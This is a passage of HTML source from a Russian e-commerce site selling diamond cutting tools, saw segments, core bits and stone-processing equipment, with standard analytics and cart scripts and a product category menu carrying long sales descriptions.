.top-form .wrapp-minicart .minicart-padding ul.minicart-content li .detail-item .product-details .product-price .price span.amount,
.top-form .wrapp-minicart .cart-checkout .price-total .price-total-w span.price span.amount,
.top-form .wrapp-minicart .cart-checkout .cart-links .cart-link a,
.top-form .wrapp-minicart .cart-checkout .cart-links .checkout-link a,
.top-form .wrapp-minicart .cart-checkout .cart-links .cart-link:hover a,
.top-form .wrapp-minicart .cart-checkout .cart-links .checkout-link:hover a{background:inherit;background-color:#2f7cbf;}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;}body,
                .widget-area .widget a,
                .site-footer-widgets a{color:#000000;}h1, h2, h3, h4, h5, h6,
                h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{color:#1e73be;}
</style>
<!-- End Custom CSS -->
    <style type="text/css" media="screen">
            </style>
<link rel="icon" href="https://www.shlifadk.ru/wp-content/uploads/2019/08/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.shlifadk.ru/wp-content/uploads/2019/08/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.shlifadk.ru/wp-content/uploads/2019/08/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.shlifadk.ru/wp-content/uploads/2019/08/favicon.png" />
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(16904245, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/16904245" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</head>
<body data-rsssl=1 class="product-template-default single single-product postid-427 theme-dustland-express woocommerce woocommerce-page woocommerce-no-js">
<div id="page">
<header id="masthead" class="site-header border-bottom kra-header-layout-standard  kra-header-has-slider" role="banner">
    
            
        

<div class="site-container">

    <div class="site-header-left site-header-branding-img">

                <a href="https://www.shlifadk.ru/" class="site-logo-img" title="Шлифинструмент"><img src="https://www.shlifadk.ru/wp-content/uploads/2019/07/3-1.jpg" alt="Шлифинструмент" /></a>
        
    </div><!-- .site-branding -->
    <div class="header_search">
        <div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.shlifadk.ru" data-lang="" data-show-loader="true" data-show-more="false" data-show-page="true" data-show-clear="true" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-is-mobile="false" data-page-id="427" data-tax="" ><form class="aws-search-form" action="https://www.shlifadk.ru/" method="get" role="search" ><div class="aws-wrapper"><input  type="search" name="s" value="" class="aws-search-field" placeholder="Поиск" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span aria-label="Clear Search">×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>    </div>
    <div class="header_phones">
        <i class="fa fa-phone-square" aria-hidden="true"></i>
        <a href="tel:+73432167855">+7 343 216 78 55</a><a href="tel:+79089181920">+7 908 918 1920</a>    </div>
    <div class="site-header-right">

                    <div class="header-cart">
                <span class="header-cart-contents" href="https://www.shlifadk.ru/korzina/" title="View your shopping cart">
                    <span class="header-cart-amount">
                        0.00&nbsp;&#x440;&#x443;&#x431;. (0)                    </span>
                    <span class="header-cart-checkout ">
                        <i class="fa fa-shopping-cart"></i>
                    </span>
                </span>
            </div>

            <script type="text/javascript">
                jQuery(document).ready(function($){
                    'use strict';
                    function unblock_cart(){
                        $('.xoo-wsc-updating').hide();
                    }
                    function toggle_sidecart(toggle_type){
                        var toggle_element = $('.xoo-wsc-modal , body, html'),
                            toggle_class   = 'xoo-wsc-active';

                        if(toggle_type == 'show'){
                            toggle_element.addClass(toggle_class);
                        }
                        else if(toggle_type == 'hide'){
                            toggle_element.removeClass(toggle_class);
                        }
                        else{
                            toggle_element.toggleClass('xoo-wsc-active');
                        }

                        unblock_cart();
                    }
                    $('.header-cart').on('click',toggle_sidecart);
                });

            </script>

            
    </div>
    <div class="clearboth"></div>

</div>

<nav id="site-navigation" class="main-navigation" role="navigation">
    <span class="header-menu-button"><i class="fa fa-bars"></i><span>Menu</span></span>
    <div id="main-menu" class="main-menu-container">
        <span class="main-menu-close"><i class="fa fa-angle-right"></i><i class="fa fa-angle-left"></i></span>
        <div class="site-container">
            <div class="menu-verhnee-menju-container"><ul id="menu-verhnee-menju" class="menu"><li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.shlifadk.ru/o-kompanii/">О компании</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-80"><a href="https://www.shlifadk.ru/katalog/">Каталог алмазного инструмента</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://www.shlifadk.ru/prajs-listy/">Прайс-листы</a></li>
<li id="menu-item-473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-473"><a href="https://www.shlifadk.ru/oplata-i-dostavka/">Оплата и доставка</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a href="/news/">Новости</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://www.shlifadk.ru/contact/">Контакты</a></li>
</ul></div>            <div class="clearboth"></div>
        </div>
    </div>
</nav><!-- #site-navigation -->        
        
</header><!-- #masthead -->


<div id="content" class="site-content site-container content-has-sidebar">
<div id="secondary" class="widget-area" role="complementary">
	<aside id="yith_wc_category_accordion-2" class="widget widget_yith_wc_category_accordion"><span class=" h3 ywcca_widget_title">ПРОДУКЦИЯ</span><ul class="ywcca_category_accordion_widget" data-highlight_curr_cat="on" data-show_collapse="on">	<li class="cat-item cat-item-49"><a href="https://www.shlifadk.ru/product-category/almaznye-kanaty/">Алмазные канаты</a>
<ul class='children'>
	<li class="cat-item cat-item-52"><a href="https://www.shlifadk.ru/product-category/almaznye-kanaty/kanaty-beton/">Алмазные канаты для бетона</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.shlifadk.ru/product-category/almaznye-kanaty/kanaty-granit/">Алмазные канаты для гранита</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.shlifadk.ru/product-category/almaznye-kanaty/kanaty-mramor/">Алмазные канаты для мрамора</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.shlifadk.ru/product-category/almaznye-segmenty/" title="Алмазные сегменты для дисков, коронок и других видов алмазного инструмента в широком ассортименте производит компания «Шлифинструмент». Вы можете приобрести сегменты из имеющихся в наличии, или заказать их производство, учитывая ваши цели, задачи, материалы, оборудование.

Наша компания производит алмазные сегменты для обработки материалов природного и искусственного происхождения с различными физико-механическими свойствами, минералогическим и химическим составом:

 	природный камень (гранит, мрамор, габбро и прочее) любых разновидностей и месторождений;
 	бетон, железобетон, ПНЖБ, асфальт;
 	огнеупоры, графит, кирпич;
 	искусственный камень;
 	иные материалы, схожие с вышеперечисленными.

Напайка алмазных сегментов, производимых компанией «Шлифинструмент» осуществляется с использованием серебряного припоя.
Причины купить алмазные сегменты производства компании «Шлифинструмент»

 	Опыт производства алмазных сегментов более 16 лет и более 1000 довольных клиентов по всей России и ближнему зарубежью.
 	Используются только современные передовые технологии и разработки.
 	Производство осуществляется на высокотехнологичном современном оборудовании Dr.Fritsch (Германия).
 	Используется только качественное сырье: алмазные порошки Element Six, металлические порошки Umicore и порошки ведущих российских производителей.
 	Производство как типовых серий сегментов, зарекомендовавших себя и проверенных множеством наших клиентов, так и индивидуальное производство сегментов с учетом потребностей клиента.

Покупка сегментов позволит вам восстановить алмазный инструмент и не покупать новый. Это сократит расходы на эксплуатацию инструмента как минимум на 40%.

Для покупки товара вам нужно выбрать подходящую модель и размер сегмента на сайте и оформить на нее заказ. Подайте заявку онлайн или свяжитесь с менеджером компании по телефону: +7(343)216-78-55 (56, 59) или по электронной почте: shlif@shlifadk.ru">Алмазные сегменты</a>
<ul class='children'>
	<li class="cat-item cat-item-53"><a href="https://www.shlifadk.ru/product-category/almaznye-segmenty/segmenty-dlya-diskov-po-betonu/">Алмазные сегменты для дисков по бетону</a>
	<ul class='children'>
	<li class="cat-item cat-item-61"><a href="https://www.shlifadk.ru/product-category/almaznye-segmenty/segmenty-dlya-diskov-po-betonu/segmenty-dlya-zhelezobetona/">Алмазные сегменты дисков для предварительно напряженного железобетона (ПНЖБ)</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.shlifadk.ru/product-category/almaznye-segmenty/segmenty-dlya-diskov-po-betonu/almaznye-segmenty-diskov-dlja-shvonarezchikov-i-stenoreznyh-mashin/">Алмазные сегменты дисков для швонарезчиков и стенорезных машин</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.shlifadk.ru/product-category/almaznye-segmenty/segmenty-dlya-diskov-po-kamnyu/">Алмазные сегменты для дисков по камню</a>
	<ul class='children'>
	<li class="cat-item cat-item-58"><a href="https://www.shlifadk.ru/product-category/almaznye-segmenty/segmenty-dlya-diskov-po-kamnyu/segmenty-po-mramoru/">Алмазные сегменты для дисков по мрамору</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.shlifadk.ru/product-category/almaznye-segmenty/segmenty-dlya-diskov-po-kamnyu/segmenty-po-travertinu/">Алмазные сегменты для дисков по травертину</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://www.shlifadk.ru/product-category/almaznye-segmenty/segmenty-dlya-diskov-po-kamnyu/segmenty-po-granitu/" title="Сегменты  для пил по граниту позволяют вернуть работоспособность алмазного инструмента. Достаточно напаять новые сегменты взамен изношенных, чтобы диск снова стал пригодным для обработки камня. Компания «Шлифинструмент» предлагает сегменты разных форм и размеров, что позволяет покупателям ремонтировать диски разных типов.

В наличии имеются сегменты для гранита  1 – 5  группы пилимости для обработки камня, добытого на месторождениях:

 	России (Урал, Карелия и другие регионы);
 	Стран СНГ и ближнего зарубежья (Казахстан, Киргизия, Украина, Узбекистан и другие);
 	Стран дальнего зарубежья (Турция, Индия, Египет, Италия, Испания, Китай, Бразилия и другие).

Сегменты рекомендованы для напайки на корпуса пил толщиной от 1,5 мм и более. Они подходят как для одиночных пил с диаметром от 300 мм до 3500 мм, так и для пакетного пиления с количеством пил в пакете до нескольких десятков штук.
Как выбрать сегменты?
Алмазные сегменты выпускаются двух видов - однослойные (моно) и «сэндвич». У первых алмазное зерно по всему сегменту распределено равномерно. У вторых - алмазные слои чередуются с безалмазными, количество слоев определяется толщиной сегмента и его назначением.

Сегмент типа «сэндвич» в основном предназначен для пакетного пиления, но может свободно использоваться для одиночных пил, при этом его рецептура и концентрация алмазов будет отличаться от пакетных сегментов.

Напайка алмазных сегментов, производимых Компанией «Шлифинструмент», осуществляется с использованием серебряного припоя.

Для заказа алмазного инструмента вам нужно оформить заявку на сайте или связаться с менеджером компании по телефону: +7(343)216-78-55 (56, 59).

&nbsp;">Алмазные сегменты по граниту</a>
		<ul class='children'>
	<li class="cat-item cat-item-73"><a href="https://www.shlifadk.ru/product-category/almaznye-segmenty/segmenty-dlya-diskov-po-kamnyu/segmenty-po-granitu/almaznye-segmenty-po-granitu-dlja-odinochnyh-pil-diametrami-ot-1000-mm-i-bolee/">Сегменты по граниту для одиночных пил диаметрами от 1000 мм и более</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.shlifadk.ru/product-category/almaznye-segmenty/segmenty-dlya-diskov-po-kamnyu/segmenty-po-granitu/almaznye-segmenty-po-granitu-dlja-paketnogo-pilenija-2-10-diskov-diametrami-ot-1000-mm/">Сегменты по граниту МУЛЬТИ для пакетного пиления от 2 до 10 дисков</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.shlifadk.ru/product-category/almaznye-segmenty/segmenty-dlya-diskov-po-kamnyu/segmenty-po-granitu/segmenty-po-granitu-supermulti-dlja-paketnogo-pilenija-ot-8-i-bolee-diskov/">Сегменты по граниту СУПЕРМУЛЬТИ для пакетного пиления от 8 и более дисков</a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.shlifadk.ru/product-category/almaznye-segmenty/segmenty-dlya-diskov-po-ogneuporam/">Алмазные сегменты для дисков по огнеупорам</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://www.shlifadk.ru/product-category/almaznye-segmenty/segmenty-dlya-koronok-po-betonu/">Алмазные сегменты для коронок по бетону</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://www.shlifadk.ru/product-category/almaznye-segmenty/segmenty-dlya-shlifovki-betona/">Алмазные сегменты для шлифовки бетона</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.shlifadk.ru/product-category/almaznyy-instrument/" title="Компания «Шлифинструмент» предлагает инструмент для обработки камня собственного производства в широком ассортименте. Всегда в наличии большой выбор алмазных сегментов, коронок, кругов, сегментных дисков. Вся продукция отличается высоким качеством, длительным сроком службы, высокой прочностью, оптимальным соотношением ресурса и производительности.
Особенности алмазного инструмента

 	Высокое качество алмазного зерна, используемого при производстве инструмента. Благодаря этому, возможно делать отверстия и резать твердые материалы разных видов. При этом, получаются аккуратные проемы и отверстия, которые в дальнейшем не требуют дополнительной обработки и шлифовки. Использование инструмента обеспечивает высокую точность резки, создание ровного края.
 	Небольшая вибрация и низкий уровень шума во время работы.
 	В зависимости от модели - инструмент может использоваться для сухой и мокрой обработки материалов.
 	Подходит для выполнения работ разных видов: резки, шлифования, фрезеровки, полировки поверхностей, создания сквозных и глухих отверстий.
 	Резка алмазным инструментом не приводит к возникновению трещин, сколов, других дефектов в обрабатываемом материале.
 	Высокая производительность. Алмазный инструмент обеспечивает высокую скорость резки даже твердых материалов большой толщины.
 	Может использоваться для обработки таких материалов, как камень, бетон, гипс, кирпич, кафельная и керамическая плитка.

Области применения
Алмазный инструмент подходит для использования в разных сферах промышленности. Его применяют при проведении строительных работ, при демонтаже конструкций из бетона, железобетона, при реконструкции зданий и сооружений разного назначения. Также он нашел свое применение в горнодобывающей области, в производстве железобетонных изделий, продукции из природного камня.
Как оформить заказ
В компании «Шлифинструмент» вы сможете купить алмазный инструмент в городе Екатеринбург. На все виды товаров установлены низкие цены. Чтобы оформить заказ через сайт, выберите товар, укажите нужное количество и отправьте запрос. Также вы можете подать заявку на поставку продукции, позвонив в офис компании по телефонам: +7(343)216-78-55 (56, 59)">Алмазный инструмент</a>
<ul class='children'>
	<li class="cat-item cat-item-29"><a href="https://www.shlifadk.ru/product-category/almaznyy-instrument/almaznye-diski/" title="Диск алмазный с отрезным сегментом реализует компания «Шлифинструмент». Преимущества дисков этого типа:

Длительный эксплуатационный срок.
Возможность ремонта (напаиваются новые сегменты диска на место вышедших из строя).
Используются для выполнения различных работ в строительстве и камнеобрабатывающей промышленности
Применяются для обработки природного и искусственного камня, бетона разных видов, кирпича, заасфальтированных поверхностей.

Основные характеристики
Алмазные отрезные диски могут использоваться для мокрой и сухой резки. Этот параметр обязательно надо учитывать при покупке изделия, так как нарушение правил эксплуатации приведет к выходу режущего инструмента из строя.
Диаметр дисков, производимых нашей компанией, может быть от 300 до 3500 мм. Инструмент большого размера используется для промышленного оборудования.
Еще один важный параметр сегментного диска – размер посадочного отверстия. Стандартные диаметры – 25,4; 35; 50; 60; 80; 90; 100; 120; 150 мм. Размер посадочного отверстия можно увеличить путем его расточки на высокоточном токарном оборудовании, либо уменьшить, с использованием переходных колец требуемого размера.
Также, сегментные диски одного и того же диаметра могут различаться количеством алмазных сегментов, их длиной, толщиной и высотой.
Сделайте заказ на диски в «Шлифинструмент»
Основные причины сделать заказ алмазного инструмента на сайте компании:

широкий ассортимент продукции;
низкие цены на все реализуемые товары;
оперативная доставка заказа покупателю;
гарантия качества реализуемой продукции;
грамотные консультации и помощь в подборе инструмента

Для покупки алмазных отрезных дисков в Екатеринбурге оформите заявку через сайт, по электронной почте или телефону. Получив запрос, менеджер компании согласует с вами сроки поставки товара.">Алмазные диски</a>
	<ul class='children'>
	<li class="cat-item cat-item-48"><a href="https://www.shlifadk.ru/product-category/almaznyy-instrument/almaznye-diski/almaznye-diski-dlya-grafita/">Алмазные диски для графита</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.shlifadk.ru/product-category/almaznyy-instrument/almaznye-diski/almaznye-diski-dlya-ogneuporov/">Алмазные диски для огнеупоров</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.shlifadk.ru/product-category/almaznyy-instrument/almaznye-diski/almaznye-diski-po-betonu/" title="Алмазный диск по бетону отличает высокая степень стойкости к износу, прочность. Среди широкого разнообразия алмазного инструмента этого типа есть универсальные модели, а также предназначенные для мокрой и сухой резки. Есть диски, имеющие сплошную кромку, сегментированные.
Характеристики и применение
Для резки бетона используется инструмент разного диаметра. Диски могут использоваться для резки бетона разных видов:

обычного;
железобетона;
преднапряженного железобетона (ПНЖБ) с различными типами наполнителя и химических связующих.

Также алмазный инструмент может резать кирпич, гранит, тротуарную плитку, песчаник. Есть шлифовальные диски. Они используются для снятия старого покрытия, выравнивания поверхности.
Диски, предназначенные для работы с бетоном, подходят для использования в оборудовании разного вида – болгарках, штроборезах, промышленных станках. В бытовом оборудовании используются диски диаметром 115 – 240 мм. Модели большего размера устанавливаются на производственные станки.
От чего зависит цена на диск
Стоимость алмазного инструмента зависит от его основных характеристик:

диаметра;
типа режущей кромки;
модели и размера алмазных сегментов

Оформите заказ на доставку алмазного инструмента онлайн
Купить алмазный диск по бетону в Екатеринбурге недорого вы сможете в компании «Шлифинструмент». В каталоге представлен большой выбор режущего инструмента для работы с твердыми материалами. Выберите подходящую модель отрезного диска и закажите его поставку в нужном вам количестве. Подайте заявку через сайт или по телефону.">Алмазные диски по бетону</a>
		<ul class='children'>
	<li class="cat-item cat-item-64"><a href="https://www.shlifadk.ru/product-category/almaznyy-instrument/almaznye-diski/almaznye-diski-po-betonu/diski-po-zhelezobetonu/" title="Алмазные сегментные диски для резки железобетона (ПНЖБ - предварительно напряженный железобетон) на заводах ЖБИ. 
Основные размеры диаметров от 800 до 1100 мм.
По индивидуальным заказам возможно изготовление иных размеров.">Алмазные диски для железобетона (ПНЖБ)</a>
			<ul class='children'>
	<li class="cat-item cat-item-77"><a href="https://www.shlifadk.ru/product-category/almaznyy-instrument/almaznye-diski/almaznye-diski-po-betonu/diski-po-zhelezobetonu/diametr-800-mm/" title="Алмазные сегментные диски для предварительно напряженного железобетона диаметром 800 мм на 56 алмазных сегментов.
- Толщина полотна (корпуса) диска 4,5 мм.
- Посадочное отверстие 60 мм, возможно увеличение до размера, необходимого клиенту, а также изготовление дополнительных крепежных отверстий.
Варианты стандартных сегментов для преднапряженного железобетона:
- 40х7,2х10 мм
- 40х7,2х12 мм
- 40х7,2х15 мм
- 40х8,0х12 мм
- 40х8,0х15 мм
Высота сегмента может свободно варьироваться по желанию клиента.

Стоимость и характеристики типовых сегментов для ПНЖБ (кликните, чтобы открыть в отдельном окне)">Диски для ПНЖБ диаметром 800 мм</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.shlifadk.ru/product-category/almaznyy-instrument/almaznye-diski/almaznye-diski-po-betonu/diski-po-zhelezobetonu/diametr-900-mm/" title="Алмазные сегментные диски диаметром 900 мм на 62 алмазных сегмента для предварительно напряженного железобетона .
- Толщина полотна (корпуса) диска 4,5-4,8 мм.
- Посадочное отверстие 60 мм, возможно увеличение до необходимого размера, а также изготовление дополнительных крепежных отверстий.

Варианты стандартных сегментов для преднапряженного железобетона:
- 40х7,2х10 мм
- 40х7,2х12 мм
- 40х7,2х15 мм
- 40х8,0х12 мм
- 40х8,0х15 мм
Высота сегмента может свободно варьироваться по желанию клиента.

Стоимость и характеристики типовых сегментов для ПНЖБ (кликните, чтобы открыть в отдельном окне)">Диски для ПНЖБ диаметром 900 мм</a>
</li>
			</ul>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.shlifadk.ru/product-category/almaznyy-instrument/almaznye-diski/almaznye-diski-po-betonu/diski-dlya-shvonarezchika/">Алмазные диски для швонарезчика и стенорезных машин</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.shlifadk.ru/product-category/almaznyy-instrument/almaznye-diski/almaznye-diski-po-kamnyu/" title="Алмазные диски по камню способны резать мрамор, гранит, керамику и другие материалы. В зависимости от модели они могут применяться для мокрой и сухой резки. Могут быть сплошными и сегментными, иметь, усиленный корпус, разную толщину и высоту алмазных сегментов. Но независимо от своего типа диск будет обладать такими характеристиками, как:

высокая износостойкость;
бесшумность работы;
длительный срок службы.

Сегментные модели можно ремонтировать. В случае износа одного из сегментов можно припаять новый элемент, вернув диск в рабочее состояние. Модели со сплошной режущей кромкой обеспечивают высокую точность среза, их применение гарантирует отсутствие сколов на поверхности обрабатываемого камня.
Причины приобрести алмазные диски в &laquo;Шлифинструмент&raquo;

Широкий ассортимент продукции.
Низкие цены на все алмазные отрезные диски по камню.
Оперативная доставка заказанной продукции клиенту.

Закажите режущие по камню диски в компании &laquo;Шлифинструмент&raquo; удобным вам способом. Заявки на поставку продукции принимаются по телефону, электронной почте, через сайт.
&nbsp;">Алмазные диски по камню</a>
		<ul class='children'>
	<li class="cat-item cat-item-63"><a href="https://www.shlifadk.ru/product-category/almaznyy-instrument/almaznye-diski/almaznye-diski-po-kamnyu/almaznye-diski-granit/" title="Алмазные диски по граниту, которые представлены в каталоге товаров компании &laquo;Шлифинструмент&raquo;, оптимальный выбор для обработки природного камня. Они обладают отличными рабочими качествами:

высокой стойкостью к износу;
длительным сроком службы;
обеспечивают точный и аккуратный срез;
не издают значительного шума во время работы.

Как выбрать инструмент
Выбирая диск для гранита, требуется учитывать его технические характеристики:

Нужно приобретать диск, который по размеру, посадочному отверстию точно подходит к оборудованию, на которое будет установлен.
Необходимо обращать внимание на скорость вращения диска, его максимальную мощность станка, наличие достаточного водяного охлаждения. Если проигнорировать данные моменты, есть риск поломки корпуса инструмента.
Требуется учитывать, для работы с гранитом какого класса пилимости предназначен инструмент.

Закажите диск, подходящий для выполнения режущих работ по граниту, в компании &laquo;Шлифинструмент&raquo; из Екатеринбурга. Вы сможете приобрести алмазный инструмент по низким ценам. Для покупки продукции оформите заказ на сайте компании или позвоните по телефону в офис и оставьте заявку менеджеру. Специалист согласует с вами дату поставки товара и другие необходимые вопросы.">Алмазные диски по граниту</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.shlifadk.ru/product-category/almaznyy-instrument/almaznye-diski/almaznye-diski-po-kamnyu/almaznye-diski-mramor/">Алмазные диски по мрамору</a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.shlifadk.ru/product-category/almaznyy-instrument/almaznye-koronki/" title="Купить алмазную коронку в Екатеринбурге предлагает Компания «Шлифинструмент». В каталоге продукции представлен широкий выбор сверлильного инструмента, который используется для создания отверстий в твердых материалах. В наличии различные  изделия, отличающиеся по размеру, типу крепления, марки алмазных сегментов.
Разновидности
Стандартные размеры коронок – диаметр до 600 мм, длина  450 – 1000 мм. Изделия с диаметром до 12 мм используются для сверления отделочных материалов, средние до 30 – 80 мм для бурения отверстий под розетки и электропроводку, для выполнения работ по созданию инженерных систем, в промышленных целях и в строительстве используют алмазные коронки с диаметром 100 – 600 мм.

В зависимости от модели инструмент может использоваться для бурения, сверления сухим и мокрым способом. Сегменты напаиваются на коронки с использованием серебряного припоя. Для крепления оснастки к оборудованию необходим хвостовик. Его стандартные размеры – ½ и 1/4 дюйма.

В Компании «Шлифинструмент» вы сможете купить алмазную коронку в городе Екатеринбург для сверления и создания отверстий в разных материалах:

 	кирпиче;
 	бетоне;
 	строительных блоках;
 	кафеле;
 	керамограните;
 	мраморе.

Оформите заказ на поставку алмазного инструмента
В компании «Шлифинструмент» вы сможете по низкой цене купить алмазные коронки отличного качества. Выберите в представленном в продаже ассортименте продукции подходящую модель коронки и оформите на нее заказ, указав количество. После получения заказа менеджер с вами свяжется, чтобы согласовать сроки поставки выбранной продукции.">Алмазные коронки</a>
	<ul class='children'>
	<li class="cat-item cat-item-35"><a href="https://www.shlifadk.ru/product-category/almaznyy-instrument/almaznye-koronki/koronki-po-betonu/" title="Алмазная коронка по бетону используется для создания глухих и сквозных отверстий в стенах, других твердых поверхностях. Она может применяться для бурения бетона разных типов:

обычного;
армированного;
специального назначения

Алмазная коронка обладает отличными рабочими характеристиками. Она имеет большой ресурс работы, способна создавать отверстия без появления дефектов в бетоне (трещины, сколы). Кроме того, использование коронки позволяет провести сверлильные работы быстро.
Буры могут иметь диаметр от 32 до 600 мм. Благодаря этому легко подобрать алмазный инструмент для выполнения необходимых задач &ndash; сверления узких, больших по размеру отверстий.
Преимущества покупки бурильных коронок в &laquo;Шлифинструмент&raquo;

Всегда в наличии широкий выбор алмазного инструмента.
Быстрое выполнение заказов покупателя.
Доступные цены на все коронки для бурения.

Заявку на покупку алмазного инструмента для сверления бетона подайте через сайт или через менеджера, позвонив в офис компании по телефону.">Алмазные коронки по бетону</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.shlifadk.ru/product-category/almaznyy-instrument/almaznye-koronki/almaznye-koronki-po-kamnyu/">Алмазные коронки по камню</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.shlifadk.ru/product-category/almaznyy-instrument/almaznye-krugi/">Алмазные круги</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.shlifadk.ru/product-category/oborudovanie-dlya-obrabotki-kamnya/" title="Компания «Шлифинструмент» предлагает оборудование для обработки камня в ассортименте. Представленные в продаже станки позволяют проводить обработку минералов разного уровня твердости и в разных направлениях (вертикально, горизонтально, под углом). Выходящие из-под станков каменные заготовки имеют ровные срезы под нужным углом, ровную кромку, геометрические размеры в заданных параметрах, благодаря чему можно производить изделия из камня высокого качества.
Особенности камнеобрабатывающего оборудования

 	Станки для обработки камня имеют мощное металлическое основание, которое поглощают вибрационные колебания, возникающее во время обработки природного и искусственного камня.
 	В зависимости от модели оборудование может использоваться для распила блоков, фрезеровки, шлифовки и  резки слэбов, полировки, термической и иных видом обработки. Что делает возможным его применение на предприятиях из разных отраслей промышленности.
 	Специализированное оборудование может работать в автоматическом, полуавтоматическом и ручном режиме. Наличие ЧПУ позволяет минимизировать риск появления брака, исключить ошибки оператора.

Область применения камнеобрабатывающего оборудования
Станки для резки камня применяются в разных отраслях. Они востребованы в строительной, промышленной отрасли. Также их используют ювелирные заводы для обработки используемых при создании украшений минералов. Оборудование может применяться организациями, которые специализируются на отделке помещений, ландшафтных работах. Его используют для резки слэбов, придания каменным плитам и глыбам привлекательного внешнего вида, оригинальной формы.
Закажите станки для резки и полировки камня у надежного поставщика
В компании «Шлифинструмент» вы приобретете распиловочный шлифовально-полировальный станок или другое камнеобрабатывающее оборудование на выгодных условиях:

 	на все виды оборудования для резки и отделки искусственных и природных минералов установлены низкие цены;
 	в продаже продукция надежных производителей, качество изделий которых проверено временем;
 	оперативные поставки заказанных товаров покупателям.
 	Индивидуально согласованные условия оплаты, работа с лизинговыми команиями;
 	Возможность разработки проекта камнеобрабатывающего завода (цеха) с ноля;
 	Грамотные консультации по подбору оборудования и расходного алмазного инструмента;
 	Возможность шеф-монтажа при установке и запуске оборудования

Для покупки станка выберите в каталоге подходящую модель камнеобрабатывающего оборудования и отправьте заявку на покупку продукции. Запрос на приобретение оформите онлайн или по телефону в Екатеринбурге. Если требуется больше информации по представленной в каталоге продукции, задайте интересующие вопросы представителю компании.">Оборудование для обработки камня</a>
<ul class='children'>
	<li class="cat-item cat-item-41"><a href="https://www.shlifadk.ru/product-category/oborudovanie-dlya-obrabotki-kamnya/kamnekolnye-stanki/">Камнекольные станки</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.shlifadk.ru/product-category/oborudovanie-dlya-obrabotki-kamnya/stanki-raspilovki/">Станки для распиловки камня</a>
	<ul class='children'>
	<li class="cat-item cat-item-43"><a href="https://www.shlifadk.ru/product-category/oborudovanie-dlya-obrabotki-kamnya/stanki-raspilovki/stanki-raspilovki-blokov/">Станки для распиловки блоков</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.shlifadk.ru/product-category/oborudovanie-dlya-obrabotki-kamnya/stanki-raspilovki/frezernye-stanki/">Фрезерные (раскроечные) станки</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.shlifadk.ru/product-category/oborudovanie-dlya-obrabotki-kamnya/stanki-termoobrabotki-kamnya/">Станки для термообработки камня</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.shlifadk.ru/product-category/oborudovanie-dlya-obrabotki-kamnya/shlifovalno-polirovalnye-stanki/">Шлифовально-полировальные станки</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.shlifadk.ru/product-category/remont-pil-i-koronok/" title="Компания «Шлифинструмент» предлагает ремонт дисков, пил. Продлите службы алмазного инструмента – закажите его восстановление.
Как происходит ремонт

